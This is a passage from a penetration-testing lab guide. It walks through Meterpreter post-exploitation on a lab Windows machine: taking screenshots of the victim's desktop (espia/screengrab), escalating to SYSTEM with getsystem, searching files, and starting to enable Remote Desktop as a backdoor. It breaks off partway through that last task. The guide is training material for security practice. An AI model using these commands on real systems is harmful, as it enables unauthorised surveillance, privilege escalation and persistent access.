In this task, you will capture a screenshot of the victim’s system. To do this, perform the following steps:
Step 1
Ensure that you are connected to PLABKALI01, and Meterpreter session is open.
Switch to PLABWIN810. You are now on the desktop.
Right-click the Windows charm and select Run.
Step 2
The Run dialog box is displayed. In the Open text box, type:
notepad
Click OK.

Step 3
The Untitled - Notepad window is displayed.
Type the following text:
Bank: Bank of America
Website: www.bankofamerica.com
Account No: 1234567890
Password: 0987654321
Step 4
Switch to PLABKALI01.
Press Ctrl + l to clear the screen.
Run the following command:
use espia
Press Enter.

Step 5
Press Ctrl + l to clear the screen.

To capture the screenshot, type the following command:
screengrab
Press Enter.
Step 6
Notice that the screenshot is displayed. Close this window.
Step 7
You are back on the terminal. It displays the path where the screenshot is saved.
Close the Notepad window in PLABWIN810 without saving.
Keep the terminal window open.Task 6 - Perform Privilege Escalation
When you use a client-side exploit, after a successful session, it will only have limited privileges. There will be several tasks, such as installing a backdoor, will be prevented. You need to perform privilege escalation to ensure that you can perform tasks, such as install a backdoor, dump password hashes, or even manipulate the registry.
In this task, you will perform privilege escalation. To do this, perform the following steps:
Step 1
Ensure that you are connected to PLABKALI01, and Meterpreter session is open.
Press Ctrl + l to clear the window. You should now see the meterpreter prompt.


To be able to use the getsystem command for privilege escalation, you need first to load the priv extensions. If you have not loaded this previously, it will get loaded. If already loaded, you will be prompted that it has been loaded.
use priv
Press Enter.
Step 2
Notice that you are prompted that priv extension has already been loaded.
Note: In your lab environment, it may not be loaded. The results are likely to vary.
Step 3
Next, you will execute the getsystem command. Type the following command:
getsystem
Press Enter.

Step 4
Notice the output of the getsystem command. Privilege escalation is now successful.

Step 5
You can verify that the session is now running with SYSTEM privileges.
To do this, type the following command:
getuid
Press Enter.

Step 6
Note the output, which confirms that the session is now running with SYSTEM privileges.
Task 7 - Search for Files
After exploiting a system, there will be situations when you would want to search and modify a few files. In this task, you will search for a file on the exploited Windows system. To do this, perform the following steps:
Step 1
Ensure that you are connected to PLABKALI01, and Meterpreter session is open.
Press Ctrl + l to clear the window. You should now see the meterpreter prompt.

Let’s assume you want to search for a file named hosts. To do this, type the following command:
search -f hosts
Press Enter.

Step 2
Notice that the output is displayed. There are two hosts files that are displayed on the exploited Windows system.
Step 3
Press Ctrl + l to clear the window.

You can also search to perform a wildcard search. To do this, type the following command:
search -f *PT0*
Press Enter.

Step 4
Notice the output of the search command. Any file that matched the criteria specified in the search command is listed in the output.
Task 8 - Enable Remote Desktop
As a backdoor entry, you can enable Remote Desktop on an exploited Windows system and create a user account, which you will use to log into the system.
To enable Remote Desktop, perform the following steps:
Step 1
Ensure that you are connected to PLABKALI01, and Meterpreter session is open.
